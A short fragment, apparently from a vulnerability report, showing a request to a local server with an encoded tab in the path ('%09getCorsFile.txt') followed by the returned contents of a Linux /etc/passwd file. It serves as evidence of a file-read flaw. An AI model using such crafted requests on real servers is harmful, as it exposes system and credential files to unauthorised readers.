 localhost:8012/%09getCorsFile.txt
root:x:0:0::/root:/usr/bin/zsh
bin:x:1:1::/:/usr/bin/nologin
daemon:x:2:2::/:/usr/bin/nologin
mail:x:8:12::/var/spool/mail:/usr/bin/nologin
ftp:x:14:11::/srv/ftp:/usr/bin/nologin
http:x:33:33::/srv/http:/usr/bin/nologin
nobody:x:65534:65534:Kernel Overflow User:/:/usr/bin/nologin
dbus:x:81:81:System Message Bus:/:/usr/bin/nologin
systemd-coredump:x:981:981:systemd Core Dumper:/:/usr/bin/nologin
systemd-network:x:980:980:systemd Network Management:/:/usr/bin/nologin
systemd-oom:x:979:979:systemd Userspace OOM Killer:/:/usr/bin/nologin
systemd-journal-remote:x:978:978:systemd Journal Remote:/:/usr/bin/nologin
systemd-journal-upload:x:977:977:systemd Journal Upload:/:/usr/bin/nologin
systemd-resolve:x:976:976:systemd Resolver:/:/usr/bin/nologin